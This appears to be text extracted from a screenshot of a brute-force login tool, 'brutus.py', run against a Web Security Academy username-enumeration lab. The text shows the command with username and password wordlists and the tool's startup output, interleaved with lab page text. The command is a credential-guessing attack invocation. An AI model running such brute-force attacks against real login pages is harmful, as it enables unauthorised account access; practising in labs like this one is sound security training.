 am4ru@mk:~/brutus$ python3 brutus.py -T https://0a8400cb03deaa118015212000fa003d /login -U ~/username.txt -P ~/password.txt
Brutus v1.0 (c) 2024 by Am4ru - Use this tool ethically, do not use it to create chaos, test it in controlled environments, not in private ones. All actions will be u
nder your responsibility.
Web Security
Academy
Username enumeration via different responses
Back to lab description
LAB Not solved
Brutus
Home | My account
Login
Brutus v1.0 (https://github.com/am4ru1/brutus)
[INFO] Usernames = 101
Username
[INFO] Passwords = 100
[INFO] Total = 10100
Password
[+] Finding credentials...